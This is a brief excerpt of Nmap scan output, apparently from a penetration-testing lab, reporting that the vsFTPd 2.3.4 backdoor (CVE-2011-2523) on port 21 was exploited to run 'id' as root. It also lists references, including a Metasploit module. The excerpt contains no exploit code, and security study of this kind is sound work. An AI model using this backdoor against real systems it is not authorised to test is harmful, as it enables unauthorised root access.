 21/tcp  open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) Gruppen=0(root)
|     References:
|       http://osvdb.org/73573
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_back
rb
|_sslv2-drown: